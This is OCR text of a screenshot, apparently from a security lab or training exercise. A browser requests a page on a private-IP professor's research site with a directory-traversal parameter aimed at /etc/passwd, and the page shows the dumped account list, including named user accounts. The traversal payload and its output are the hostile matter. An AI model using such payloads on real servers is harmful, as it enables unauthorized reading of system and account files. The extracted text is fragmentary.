 Prof. Ehks
192.168.1.65/robots.t
Ehks Data Research -
Prof. Ehks Home Page
How to enable SSH
192.168.1.65/index.html?page=../../../../../../../../../etc/pas
0
Home Blog Research Contact search Go
Professor Ehks Center for Data Studies
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin
/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/etc/news: uucp:x:10:14:uucp:/var/spool
/uucp:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin rpm:x:37:37::/var/lib/rpm:/sbin/nologin apache:x:48:48:Apache:/var/www:/sbin
/nologin distcache:x:94:94:Distcache:/:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin webalizer:x:67:67:Webalizer:/var/www/usage:/sbin/nologin
dovecot:x:97:97:dovecot:/usr/libexec/dovecot:/sbin/nologin mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash
netdump:x:34:34:Network Crash Dump user:/var/crash:/bin/bash pcap:x:77:77::/var/arpwatch:/sbin/nologin avahi:x:70:70:Avahi
daemon:/:/sbin/nologin named:x:25:25:Named:/var/named:/sbin/nologin mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin haldaemon:x:68:68:HAL daemon:/:/sbin/nologin rpc:x:32:32:Portmapper RPC
user:/:/sbin/nologin xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin gdm:x:42:42::/var/gdm:/sbin/nologin rpcuser:x:29:29:RPC
Service User:/var/lib/nfs:/sbin/nologin nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin dstevens:x:500:506:Don Stevens:/home/dstevens:/bin/bash
achen:x:501:501:Andrew Chen:/home/achen:/bin/bash pmoore:x:502:502:Phillip Moore:/home/pmoore:/bin/bash
jdurbin:x:503:503:James Durbin:/home/jdurbin:/bin/bash sorzek:x:504:504:Sally Orzek:/home/sorzek:/bin/bash
ghighland:x:505:505:Greg Highland:/home/ghighland:/bin/bash ossec:x:506:508::/var/ossec:/sbin/nologin ossecm:x:507:508::/var
/ossec:/sbin/nologin ossecr:x:508:508::/var/ossec:/sbin/nologin
webmaster